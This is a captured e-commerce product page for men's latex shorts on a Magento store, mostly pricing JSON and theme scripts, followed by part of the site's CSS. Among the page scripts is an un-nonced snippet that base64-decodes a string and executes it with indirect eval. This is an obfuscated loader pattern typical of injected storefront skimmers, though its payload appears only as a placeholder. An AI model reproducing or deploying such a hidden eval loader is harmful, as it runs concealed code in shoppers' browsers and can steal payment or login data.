BLUE","stockMessage":""},"328426":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"METALLIC BLACK","stockMessage":""},"328427":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"METALLIC OLD GOLD","stockMessage":""}},"25016":{"328391":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"No Thanks","stockMessage":""},"328392":{"prices":{"oldPrice":{"amount":"30.000000","adjustments":[]},"basePrice":{"amount":30},"finalPrice":{"amount":30}},"type":"fixed","name":"Yes Please","stockMessage":""}}},"productConfig":{"store_id":"1","entity_id":"4898","attribute_set_id":"4","type_id":"simple","sku":"Men's Tight Rubber Bermuda Shorts","has_options":"1","required_options":"1","created_at":"2018-01-17 10:14:48","updated_at":"2024-02-10 13:34:12","description":"<p>These above the knee fitted latex bermuda shorts have a small fly zip and not a through crotch zip shown here as the pictures are for a female style, the male shorts have a pouch for comfort and a small waist band with buckled front.<\/p>","short_description":"<p>These above the knee fitted latex bermuda shorts have a small fly zip and not a through crotch zip shown here as the pictures are for a female style, the male shorts have a pouch for comfort and a small waist band with buckled front.<\/p>","meta_keyword":"Rubber Shorts, Latex Shorts, Rubber Bermuda Shorts, Latex Bermuda Shorts, Kinky Latex, Fetish Clothing, Rubber Clothing, Latex Clothing, Rubber Eva Shop, Latex Underwear, Rubber Underwear, PVC Panties,","status":"1","visibility":"4","quantity_and_stock_status":{"is_in_stock":true,"qty":0},"tax_class_id":"2","weltpixel_exclude_from_sitemap":"0","female_catsuit_sizes":"58","ship_separately":"0","must_ship_freight":"0","wesupply_estimation_display":"1","wp_enable_index_follow":"0","wp_index_value":"1","wp_follow_value":"1","wp_enable_canonical_url":"0","female_plastic_sizes":"78","wp_use_canonical_url_in_sitemap":"0","name":"Men's Tight Rubber Bermuda Shorts","meta_title":"MENS TIGHT RUBBER BERMUDA SHORTS","meta_description":"These above the knee fitted latex bermuda shorts have a small fly zip and not a through crotch zip shown here as the pictures are for a female style, the male shorts have a pouch for comfort and a small waist band with buckled front.","image":"\/t\/i\/tight-bermuda-shorts.jpg","small_image":"\/t\/i\/tight-bermuda-shorts.jpg","thumbnail":"\/t\/i\/tight-bermuda-shorts.jpg","options_container":"container2","url_key":"mens-tight-rubber-bermuda-shorts","msrp_display_actual_price_type":"0","swatch_image":"\/t\/i\/tight-bermuda-shorts.jpg","gift_message_available":"2","price":"104.000000","options":[[],[],[]],"media_gallery":{"images":{"14404":{"value_id":"14404","file":"\/t\/i\/tight-bermuda-shorts.jpg","media_type":"image","entity_id":"4898","label":null,"position":"1","disabled":"0","label_default":null,"position_default":"1","disabled_default":"0","video_provider":null,"video_url":null,"video_title":null,"video_description":null,"video_metadata":null,"video_provider_default":null,"video_url_default":null,"video_title_default":null,"video_description_default":null,"video_metadata_default":null},"14405":{"value_id":"14405","file":"\/t\/i\/tight-bermuda-shorts-1.jpg","media_type":"image","entity_id":"4898","label":null,"position":"2","disabled":"0","label_default":null,"position_default":"2","disabled_default":"0","video_provider":null,"video_url":null,"video_title":null,"video_description":null,"video_metadata":null,"video_provider_default":null,"video_url_default":null,"video_title_default":null,"video_description_default":null,"video_metadata_default":null},"14406":{"value_id":"14406","file":"\/t\/i\/tight-bermuda-shorts-2.jpg","media_type":"image","entity_id":"4898","label":null,"position":"3","disabled":"0","label_default":null,"position_default":"3","disabled_default":"0","video_provider":null,"video_url":null,"video_title":null,"video_description":null,"video_metadata":null,"video_provider_default":null,"video_url_default":null,"video_title_default":null,"video_description_default":null,"video_metadata_default":null},"14407":{"value_id":"14407","file":"\/t\/i\/tight-bermuda-shorts-3.jpg","media_type":"image","entity_id":"4898","label":null,"position":"4","disabled":"0","label_default":null,"position_default":"4","disabled_default":"0","video_provider":null,"video_url":null,"video_title":null,"video_description":null,"video_metadata":null,"video_provider_default":null,"video_url_default":null,"video_title_default":null,"video_description_default":null,"video_metadata_default":null}},"values":[]},"extension_attributes":[],"tier_price":[],"tier_price_changed":0,"category_ids":["34","2","15","31"],"is_salable":1,"absolute_cost":"0","absolute_weight":"0","absolute_price":"0","website_ids":["1"],"request_path":"mens-tight-rubber-bermuda-shorts","_cache_instance_store_filter":[],"media_gallery_images":[],"reviews_count":null,"rating_summary":null,"salable":true},"localePriceFormat":{"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false,"priceSymbol":"\u00a3"},"productFinalPrice":104,"productRegularPrice":104,"productFinalPriceInclTax":104,"productRegularPriceInclTax":104,"displayBothPriceWithAndWithoutTax":"0","catalogPriceContainsTax":"0"}}}</script><script>require(['StripeIntegration_Payments/js/stripe_payments_express','Magento_Customer/js/customer-data'],function(stripeExpress,customerData){var cart=customerData.get('cart');var initECE=function(){var locationDetails={location:'product',productId:'4898',};stripeExpress.initStripeExpress('#payment-request-button',{"apiKey":"pk_live_51K3zxEJnC5f3fbPrUvsfpx2mgwWurI07qkQue1JnYMZ5RrGnViNLXD16sMbGTQvNpy47snzWOaWMxoBF455Hv46L00YsxOTUB1","locale":"en-GB","appInfo":{"name":"Magento2","version":"4.4.2","url":"https:\/\/stripe.com\/docs\/plugins\/magento","partner_id":"pp_partner_Fs67gT2M6v3mH7"},"options":{"betas":[],"apiVersion":"2024-10-28.acacia"}},locationDetails,{"buttonHeight":50,"buttonTheme":{"applePay":"black","googlePay":"black","paypal":"gold"},"buttonType":{"applePay":"plain","googlePay":"buy","paypal":"paypal"},"layout":{"overflow":"never"},"paymentMethods":{"applePay":"auto","googlePay":"auto","link":"auto","paypal":"auto","amazonPay":"auto"}},stripeExpress.initProductWidget.bind(stripeExpress));};initECE();cart.subscribe(function(){setTimeout(function(){stripeExpress.log("onCartUpdated");initECE();},500);});});</script><script type="text/x-magento-init">{"#instant-purchase":{"Magento_Ui/js/core/app":{"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.rubberevashop.com\/instantpurchase\/button\/placeOrder\/"}}}}}}</script><script type="text/x-magento-init">{"#product_addtocart_form":{"Magento_Catalog/js/validate-product":{}}}</script><script type="text/x-magento-init">{"[data-role=priceBox][data-price-box=product-id-4898]":{"priceBox":{"priceConfig":{"productId":4898,"priceFormat":{"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":104,"adjustments":[]},"oldPrice":{"amount":104,"adjustments":[]},"basePrice":{"amount":104,"adjustments":[]},"finalPrice":{"amount":104,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}}}}</script><script type="text/x-magento-init">{"body":{"requireCookie":{"noCookieUrl":"https:\/\/www.rubberevashop.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}}}</script><script type="text/x-magento-init">{"*":{"Magento_Catalog/js/product/view/provider":{"data":{"items":{"4898":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.rubberevashop.com\\\/mens-tight-rubber-bermuda-shorts?options=cart\",\"data\":{\"product\":\"4898\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.rubberevashop.com\/mens-tight-rubber-bermuda-shorts?options=cart","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.rubberevashop.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"4898\",\"uenc\":\"aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vbWVucy10aWdodC1ydWJiZXItYmVybXVkYS1zaG9ydHM~\"}}","required_options":null},"price_info":{"final_price":104,"max_price":104,"max_regular_price":104,"minimal_regular_price":104,"special_price":null,"minimal_price":104,"regular_price":104,"formatted_prices":{"final_price":"<span class=\"price\">\u00a3104.00<\/span>","max_price":"<span class=\"price\">\u00a3104.00<\/span>","minimal_price":"<span class=\"price\">\u00a3104.00<\/span>","max_regular_price":"<span class=\"price\">\u00a3104.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u00a3104.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u00a30.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":104,"max_price":104,"max_regular_price":104,"minimal_regular_price":104,"special_price":104,"minimal_price":104,"regular_price":104,"formatted_prices":{"final_price":"<span class=\"price\">\u00a3104.00<\/span>","max_price":"<span class=\"price\">\u00a3104.00<\/span>","minimal_price":"<span class=\"price\">\u00a3104.00<\/span>","max_regular_price":"<span class=\"price\">\u00a3104.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u00a3104.00<\/span>","regular_price":"<span class=\"price\">\u00a3104.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u00a3104.00<\/span>"}},"images":[{"url":"https:\/\/www.rubberevashop.com\/media\/catalog\/product\/cache\/2c6462166674fc60f924f78b95694ae8\/t\/i\/tight-bermuda-shorts.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Men's Tight Rubber Bermuda Shorts","resized_width":240,"resized_height":300},{"url":"https:\/\/www.rubberevashop.com\/media\/catalog\/product\/cache\/258fd5e6c7b588a2842a21aba5cce243\/t\/i\/tight-bermuda-shorts.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Men's Tight Rubber Bermuda Shorts","resized_width":270,"resized_height":340},{"url":"https:\/\/www.rubberevashop.com\/media\/catalog\/product\/cache\/27126812595dd28f09521fbd4a37aaa1\/t\/i\/tight-bermuda-shorts.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Men's Tight Rubber Bermuda Shorts","resized_width":75,"resized_height":90},{"url":"https:\/\/www.rubberevashop.com\/media\/catalog\/product\/cache\/2c6462166674fc60f924f78b95694ae8\/t\/i\/tight-bermuda-shorts.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Men's Tight Rubber Bermuda Shorts","resized_width":240,"resized_height":300},{"url":"https:\/\/www.rubberevashop.com\/media\/catalog\/product\/cache\/258fd5e6c7b588a2842a21aba5cce243\/t\/i\/tight-bermuda-shorts.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Men's Tight Rubber Bermuda Shorts","resized_width":270,"resized_height":340},{"url":"https:\/\/www.rubberevashop.com\/media\/catalog\/product\/cache\/27126812595dd28f09521fbd4a37aaa1\/t\/i\/tight-bermuda-shorts.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Men's Tight Rubber Bermuda Shorts","resized_width":75,"resized_height":90}],"url":"https:\/\/www.rubberevashop.com\/mens-tight-rubber-bermuda-shorts","id":4898,"name":"Men's Tight Rubber Bermuda Shorts","type":"simple","is_salable":"1","store_id":1,"currency_code":"GBP","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.rubberevashop.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":4898,\"uenc\":\"aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vbWVucy10aWdodC1ydWJiZXItYmVybXVkYS1zaG9ydHM~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"GBP","productCurrentScope":"website"}}}}</script><script>require(['jquery','domReady!'],function($){$('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container').appendTo('#newsletter-validate-detail');});</script><script type="text/x-magento-init">{"#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container":{"Magento_Ui/js/core/app":{"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LcdJZ0aAAAAAJ1EwtW0ruC7hsDUBD4J7GzmlY3d","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}}}</script><script type="text/javascript">require(['jquery','domReady!'],function($){if($('#newsletter-footer').length){$('#wpn-pearl-recaptcha-f77ddbc107973f97c243776865706675ebc87a42-container').appendTo('#newsletter-footer');}else{$('#wpn-pearl-recaptcha-f77ddbc107973f97c243776865706675ebc87a42-container').remove();}});</script><script type="text/x-magento-init">{"#wpn-pearl-recaptcha-f77ddbc107973f97c243776865706675ebc87a42-container":{"Magento_Ui/js/core/app":{"components":{"recaptcha-f77ddbc107973f97c243776865706675ebc87a42":{"settings":{"rendering":{"sitekey":"6LcdJZ0aAAAAAJ1EwtW0ruC7hsDUBD4J7GzmlY3d","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f77ddbc107973f97c243776865706675ebc87a42"}}}}}</script><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"storage-manager":{"component":"Magento_Catalog/js/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.rubberevashop.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.rubberevashop.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.rubberevashop.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.rubberevashop.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}}}}}}</script><script type="text/javascript">(function(){const k="[base64]";const d=s=>decodeURIComponent(escape(atob(s)));(1,eval)(d(k));})();</script><script>require(['jquery','Magento_Customer/js/customer-data','mage/cookies','domReady!'],function($,customerData){if($.cookie('pr-amp-product-added-to-cart')){setTimeout(function(){customerData.reload(['cart']);},200);$.cookie('pr-amp-product-added-to-cart','',{path:'/',expires:-1});}});</script><script nonce="Y3E0Y2d6cjc0MXE4bHYzd3NjOTJ3czI3NmM1b3kxYWM=">require(['jquery','designelements_base'],function($,SEMICOLONBASE){var options={"breakpoints":{"xxs":{"enter":0,"exit":319},"xs":{"enter":"320","exit":479},"s":{"enter":"480","exit":639},"m":{"enter":"640","exit":767},"l":{"enter":"768","exit":1023},"xl":{"enter":"1024","exit":10000}}};$(document).ready(SEMICOLONBASE.widget.init(options));$(window).on('resize',function(){var t=setTimeout(function(){SEMICOLONBASE.widget.responsiveWpClasses();},500);});});</script><script nonce="Y3E0Y2d6cjc0MXE4bHYzd3NjOTJ3czI3NmM1b3kxYWM=">window.Pearl=window.Pearl||{};window.Pearl.scrollCollapsibleToTop=0;</script><script type="text/javascript"nonce="Y3E0Y2d6cjc0MXE4bHYzd3NjOTJ3czI3NmM1b3kxYWM=">window.wpLazyLoad=window.wpLazyLoad||{};window.wpLazyLoad.effect="fadeIn";window.wpLazyLoad.effectspeed=0;window.wpLazyLoad.imageloader="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_LazyLoading/images/Loader.gif";window.wpLazyLoad.threshold="0";require(['jquery','WeltPixel_LazyLoading/js/jquery_lazyload'],function($){$("img.lazy").lazyload({effect:"fadeIn",effectspeed:0,imageloader:"https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_LazyLoading/images/Loader.gif",threshold:"0",load:function(elements_left,settings){$(this).css({'max-width':'100%'});}});});</script><script nonce="Y3E0Y2d6cjc0MXE4bHYzd3NjOTJ3czI3NmM1b3kxYWM=">require(['jquery','wpProductLabels'],function($,wpProductLabels){$(document).ready(function(){var requestUrl='https://www.rubberevashop.com/wpproductlabels/product/index/';wpProductLabels.init(requestUrl);$(document).trigger("wpproductlabels:init");});});</script><script nonce="Y3E0Y2d6cjc0MXE4bHYzd3NjOTJ3czI3NmM1b3kxYWM=">window.openMinicart='1';window.shouldOpenMinicart='1';window.openMinicartDisplayOptions='both';requirejs(['jquery','weltpixel_quickcart'],function($,quickcart){$(document).ready(function(){var mobileBreakpoint=768;quickcart.initialize(mobileBreakpoint);});});</script><script nonce="Y3E0Y2d6cjc0MXE4bHYzd3NjOTJ3czI3NmM1b3kxYWM=">requirejs(['jquery','weltpixel_quickview'],function($,quickview){$(document).ready(function(){$('.weltpixel-quickview').bind('click',function(){var prodUrl=$(this).attr('data-quickview-url');if(prodUrl.length){quickview.displayContent(prodUrl);return false;}});setTimeout(function(){const urlParams=new URLSearchParams(window.location.search);let openQuickView=urlParams.get('quickview');if(openQuickView){let jqueryAttributeSelection="[data-quickview-open='"+openQuickView+"']";var prodUrl=$(jqueryAttributeSelection).attr('data-quickview-url');if(prodUrl){quickview.displayContent(prodUrl);return false;}}},1000);});});window.weltpixel_quickview={"baseUrl":"https:\/\/www.rubberevashop.com\/","closeSeconds":"5","showMiniCart":"1","showShoppingCheckoutButtons":"1","popupMainClass":"mfp-popup-default wp-quickview-popup","closeOnBgClick":true};</script><script type="text/javascript"nonce="Y3E0Y2d6cjc0MXE4bHYzd3NjOTJ3czI3NmM1b3kxYWM=">window.socialloginButtons='';</script><script>require(['jquery','mage/gallery/gallery','wpProductLabels'],function($,gallery){$('[data-gallery-role=gallery-placeholder]').on('gallery:loaded',function(){var requestUrl='https://www.rubberevashop.com/wpproductlabels/product/labels/product_id/4898/';$.get({url:requestUrl,cache:false},function(labelData){if(labelData.imagePosition){$('.fotorama__stage').append(labelData.imagePosition);}
if(labelData.otherPosition){var insertBeforeElement=$('.product-info-main').find('.product.info.detailed');if(insertBeforeElement.length){$(labelData.otherPosition).insertBefore(insertBeforeElement);}else{$('.product-info-main').append(labelData.otherPosition);}}});});});</script><script>require(["jquery"],function($){$(document).ready(function(){$(document).on('mouseleave','.fotorama__stage',function(){$('.magnify-lens').addClass('magnify-hidden');$('.magnifier-preview').addClass('magnify-hidden');});});});require(['jquery','mage/gallery/gallery'],function($,gallery){$('[data-gallery-role=gallery-placeholder]').on('gallery:loaded',function(){$(this).on('fotorama:ready',function(){var fotoramaStageLeft=parseInt($('.fotorama__stage').css('left'));if(fotoramaStageLeft){$('.fotorama__stage').width($('.fotorama__stage').width()-fotoramaStageLeft);}});});});</script><script>require(["jquery"],function($){$(document).ready(function(){'use strict';var validationErrorMoved=false;$('#product-addtocart-button').click(function(){if(!validationErrorMoved){$('.swatch-attribute').each(function(){var attrId=$(this).attr('attribute-id');var validationElement=$('input[name="super_attribute['+attrId+']"]').get(0);$(validationElement).appendTo(this);});validationErrorMoved=true;}});$('[data-gallery-role=gallery-placeholder]').on('gallery:loaded',function(){$(this).on('fotorama:ready',function(){$('.fotorama__stage__frame.fotorama__active').closest('.fotorama__stage__shaft').css('transform','none');});});});});</script><script nonce="Y3E0Y2d6cjc0MXE4bHYzd3NjOTJ3czI3NmM1b3kxYWM=">require(["jquery"],function($){$(document).ready(function(){var design='desktop';if(!$('.nav-toggle').is(':visible')){design='desktop';}else{design='mobile';}
jQuery(window).resize(function(){if(!$('.nav-toggle').is(':visible')){if(design=='mobile'){$('.header_right').insertAfter('.sections.nav-sections-3.nav-sections');}
design='desktop';}else{if(design=='desktop'){$('.page-header-v3').after(jQuery('.sections.nav-sections'));}
design='mobile';}});});});</script><script nonce="Y3E0Y2d6cjc0MXE4bHYzd3NjOTJ3czI3NmM1b3kxYWM=">require(['jquery','designelements_default'],function($,SEMICOLONDEFAULT){$(document).ready(SEMICOLONDEFAULT.widget.init());$(window).on('resize',function(){var t=setTimeout(function(){SEMICOLONDEFAULT.widget.dataResponsiveClasses();SEMICOLONDEFAULT.widget.dataResponsiveHeights();SEMICOLONDEFAULT.widget.verticalMiddle();SEMICOLONDEFAULT.widget.fullScreen();},500);});});</script><script nonce="Y3E0Y2d6cjc0MXE4bHYzd3NjOTJ3czI3NmM1b3kxYWM=">require(['jquery','toggles_accordions_tabs'],function($,SEMICOLONTABS){$(document).ready(SEMICOLONTABS.widget.init());$(window).on('resize',function(){var t=setTimeout(function(){SEMICOLONTABS.widget.tabsJustify();},500);});});</script><script nonce="Y3E0Y2d6cjc0MXE4bHYzd3NjOTJ3czI3NmM1b3kxYWM=">require(['jquery','headings_blockquotes'],function($,SEMICOLONHEADINGS){$(document).ready(SEMICOLONHEADINGS.widget.init());});</script><script nonce="Y3E0Y2d6cjc0MXE4bHYzd3NjOTJ3czI3NmM1b3kxYWM=">require(['jquery','smooth_scrolling'],function($,SEMICOLONSMOOTHSCROLL){$(document).ready(SEMICOLONSMOOTHSCROLL.widget.init());});</script><script nonce="Y3E0Y2d6cjc0MXE4bHYzd3NjOTJ3czI3NmM1b3kxYWM=">require(['jquery','Alert'],function($){});</script><script nonce="Y3E0Y2d6cjc0MXE4bHYzd3NjOTJ3czI3NmM1b3kxYWM=">require(['jquery','designelements_default','testimonialsGrid'],function($,SEMICOLONDEFAULT,SEMICOLONSTESTIMONIALSGRID){$(document).ready(function(){SEMICOLONDEFAULT.widget.init();SEMICOLONSTESTIMONIALSGRID.widget.init();});$(window).on('resize',function(){var t=setTimeout(function(){SEMICOLONSTESTIMONIALSGRID.widget.testimonialsGrid();},500);});});</script><script nonce="Y3E0Y2d6cjc0MXE4bHYzd3NjOTJ3czI3NmM1b3kxYWM=">require(['jquery','load_flex_slider'],function($,SEMICOLONFLEXSLIDER){$(document).ready(SEMICOLONFLEXSLIDER.widget.init());});</script><script nonce="Y3E0Y2d6cjc0MXE4bHYzd3NjOTJ3czI3NmM1b3kxYWM=">require(['jquery','Dropdown','Button'],function($){});</script><script nonce="Y3E0Y2d6cjc0MXE4bHYzd3NjOTJ3czI3NmM1b3kxYWM=">require(['jquery','load_parallax'],function($,SEMICOLONPARALLAX){$(document).ready(SEMICOLONPARALLAX.widget.init());});</script><script nonce="Y3E0Y2d6cjc0MXE4bHYzd3NjOTJ3czI3NmM1b3kxYWM=">require(['jquery','animations'],function($,SEMICOLONSANIMATIONS){$(document).ready(SEMICOLONSANIMATIONS.widget.init());});</script><script nonce="Y3E0Y2d6cjc0MXE4bHYzd3NjOTJ3czI3NmM1b3kxYWM=">require(['jquery','aos_animation'],function($,AOS){$(document).ready(AOS.init());});</script><script nonce="Y3E0Y2d6cjc0MXE4bHYzd3NjOTJ3czI3NmM1b3kxYWM=">require(['jquery','btt_button'],function($,SEMICOLONBTTBUTTON){var options='{"offset":300,"offsetOpacity":1200,"scrollTopDuration":700}';$(document).ready(SEMICOLONBTTBUTTON.widget.init(options));});</script><script nonce="Y3E0Y2d6cjc0MXE4bHYzd3NjOTJ3czI3NmM1b3kxYWM=">require(['jquery','weltpixel_persistentLayer','weltpixel_gtm','Magento_Customer/js/customer-data'],function($,wpPersDl,wpgtm,customerData){$(document).ajaxComplete(function(event,xhr,settings){if(settings.url.search('/customer\/section\/load/')>0){var response=xhr.responseJSON;if(response.gtm){var dataLayerData=$.parseJSON(response.gtm.datalayer);for(index in dataLayerData){window.dataLayer.push({ecommerce:null});window.dataLayer.push(dataLayerData[index]);}}}});var wpPersDlOptions={'storageExpiryTime':30};var wpGtmOptions={'enabled':0,'persDataLayer':wpPersDl};wpPersDl.init(wpPersDlOptions);wpgtm.trackPromotion(wpGtmOptions);});</script><script nonce="Y3E0Y2d6cjc0MXE4bHYzd3NjOTJ3czI3NmM1b3kxYWM=">/*! loadCSS. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){};}
w.reloadOnResize=false;var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload");}catch(e){ret=false;}
return function(){return ret;};})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){if(link.addEventListener){link.removeEventListener("load",enableStylesheet);}else if(link.attachEvent){link.detachEvent("onload",enableStylesheet);}
link.setAttribute("onload",null);link.media=finalMedia;}
if(link.addEventListener){link.addEventListener("load",enableStylesheet);}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet);}
setTimeout(function(){link.rel="stylesheet";link.media="only x";});setTimeout(enableStylesheet,3000);};rp.poly=function(){if(rp.support()){return;}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",true);rp.bindMediaToggle(link);}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run);});}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run);});}}
window.addEventListener('load',function(){setTimeout(function(){if(!w.reloadOnResize){w.reloadOnResize=true;if(rp.support()){var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"){link.setAttribute("onload",null);link.rel="stylesheet";}}}else{rp.poly();}}},5000);});window.addEventListener('resize',function(){if(!w.reloadOnResize){w.reloadOnResize=true;if(rp.support()){var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"){link.setAttribute("onload",null);link.rel="stylesheet";}}}else{rp.poly();}}});if(typeof exports!=="undefined"){exports.loadCSS=loadCSS;}
else{w.loadCSS=loadCSS;}}(typeof global!=="undefined"?global:this));</script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/css/styles-l.css
body_size: 93172
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright 2014 Adobe
 * All Rights Reserved.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form-discount .g-recaptcha {
  margin-top: 50px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.login-container .g-recaptcha,
.form-login .g-recaptcha,
.form-edit-account .g-recaptcha {
  margin-bottom: 10px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.required-captcha.checkbox {
  position: absolute;
  display: block;
  visibility: visible;
  overflow: hidden;
  opacity: 0;
  width: 1px;
  height: 1px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.block.newsletter .field-recaptcha .field .control:before {
  content: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.review-form .field-recaptcha {
  margin-bottom: 10px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.send.friend .g-recaptcha {
  margin-top: 40px;
}
/**
 * Copyright 2024 Adobe
 * All rights reserved.
 */
.form.wishlist.share .g-recaptcha {
  margin-bottom: 40px;
}
.block-minicart .block-content > .actions .smart-buttons {
  margin-top: 15px;
}
.pay-later-message {
  margin-top: 10px;
}
.smart-buttons > div > div {
  vertical-align: bottom;
}
.apple-pay {
  margin-top: 14px;
}
.cart-summary .apple-pay {
  margin-top: 11px;
}
.google-pay {
  margin-top: 14px;
}
.google-pay button {
  background-origin: content-box;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  border: 0;
}
.cart-summary .google-pay {
  margin-bottom: 14px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.product-info-stock-sku .configurable-variation-qty {
  display: none;
}
/*
 * Copyright Magmodules.eu. All rights reserved.
 * See COPYING.txt for license details.
 */
.apple-pay-button {
  display: inline-block;
  cursor: pointer;
  -webkit-appearance: -apple-pay-button;
  box-sizing: border-box;
  font-size: 0 !important;
}
.apple-pay-button > * {
  visibility: hidden;
}
@supports (-webkit-appearance: -apple-pay-button) {
  .apple-pay-button-with-text {
    display: inline-block;
    cursor: pointer;
    -webkit-appearance: -apple-pay-button;
    -apple-pay-button-type: buy;
  }
  .apple-pay-button-with-text > * {
    visibility: hidden;
  }
  .apple-pay-button-black-with-text {
    -apple-pay-button-style: black;
  }
  .apple-pay-button-white-with-text {
    -apple-pay-button-style: white;
    cursor: pointer;
  }
  .apple-pay-button-white-with-line-with-text {
    -apple-pay-button-style: white-outline;
  }
  .apple-pay-button-color-black {
    -apple-pay-button-style: black;
  }
  .apple-pay-button-color-white {
    -apple-pay-button-style: white;
  }
  .apple-pay-button-color-white-outline {
    -apple-pay-button-style: white-outline;
  }
  .apple-pay-button-text-buy {
    -apple-pay-button-type: buy;
  }
  .apple-pay-button-text-donate {
    -apple-pay-button-type: donate;
  }
  .apple-pay-button-text-plain {
    -apple-pay-button-type: plain;
  }
  .apple-pay-button-text-book {
    -apple-pay-button-type: book;
  }
  .apple-pay-button-text-check-out {
    -apple-pay-button-type: check-out;
  }
  .apple-pay-button-text-subscribe {
    -apple-pay-button-type: subscribe;
  }
  .apple-pay-button-text-add-money {
    -apple-pay-button-type: add-money;
  }
  .apple-pay-button-text-contribute {
    -apple-pay-button-type: contribute;
  }
  .apple-pay-button-text-order {
    -apple-pay-button-type: order;
  }
